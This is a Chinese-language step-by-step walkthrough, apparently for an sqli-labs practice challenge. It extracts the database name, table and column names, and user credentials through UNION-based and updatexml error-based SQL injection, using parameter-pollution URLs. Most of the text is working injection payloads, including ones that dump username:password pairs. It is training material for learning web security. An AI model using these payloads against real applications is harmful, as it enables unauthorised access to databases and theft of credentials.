
1、猜测字段
?id=1&id=1") order by 3--+
?id=1&id=1") order by 4--+

2、爆出数据库名
?id=1&id=-1") union select 1,database(),version();%00
3、爆出数据库中所有表名
?id=1&id=-1") union select 1,group_concat(table_name),3 from information_schema.tables where table_schema='security';%00

4、爆出users表中所有列名
?id=1&id=-1") union select 1,group_concat(column_name),3 from information_schema.columns where table_schema='security' and table_name='users';%00

5、爆出数据
?id=1&id=-1") union select 1,group_concat(username,0x3a,password),3 from users;%00

到这里使用union注入完毕。
3、updatexml报错注入
1、爆出数据库名称
?id=1&id=1") and updatexml(1,concat(0x7e,database(),0x7e),1)--+

2、爆出数据库中的所有表
?id=1&id=1") and updatexml(1,concat(0x7e,(select group_concat(table_name)from information_schema.tables where table_schema='security'),0x7e),1)--+


3、爆出users中的列名
?id=1&id=1") and updatexml(1,concat(0x7e,(select group_concat(column_name)from information_schema.columns where table_schema='security' and table_name='users'),0x7e),1)--+
4、爆出数据
?id=1&id=1") and updatexml(1,concat(0x7e,(select concat(username,0x3a,password)from users limit 0,1),0x7e),1)--+
